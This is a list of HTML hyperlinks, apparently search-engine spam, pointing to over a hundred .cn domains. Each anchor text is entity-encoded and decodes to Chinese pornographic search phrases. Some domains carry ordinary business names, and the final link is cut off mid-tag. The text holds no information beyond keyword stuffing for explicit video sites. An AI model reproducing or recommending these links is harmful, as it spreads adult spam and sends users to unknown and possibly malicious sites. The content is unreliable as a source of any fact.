<a href="http://runzhida.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://huimintang.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leanmall.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://dqbt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ladywear.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inszs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://itv5.cn" target="_blank">&#x7CBE;&#x54C1;&#x8C03;&#x6559;chinesegay</a>|
<a href="http://sungrown.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://daters.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51linxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fitit.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ufaz.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://ordc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://26533.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://delnabla.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://newtimesports.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://kn7857.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://khgjj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xnvista.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://agnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://leadtao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cheongming.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zhe789.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://welton.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://0hacker.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://eyeskm.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://paipaijia.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hfplbh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jjcds.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://qqah.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mofarm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://heyuen.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnkehui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://uindy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kxiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://1w77.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://51zscq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunshashop.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gouqipai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abkz.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hndfqz.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lookts.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://dgliko.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shefo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://12aw.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://0731seo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://boltman.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://gylida.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://eurolist.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://8lpz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://kopds.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gylida.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52menchuang.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://tybzf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://playboyshoes.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://synkj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6A31;&#x7A7A;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://neichou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://souling.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dabailetao.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://digimi.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://abmei.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://cy12.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kantor.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://cutedns.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tggsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://gzhuimin.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ldquan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://deishang.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stlife.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aoobei.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://q45.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://koreanmallonline.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://sezen.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://wangbank.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://8lpz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxof.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://hkdaiyun.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://rtysl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
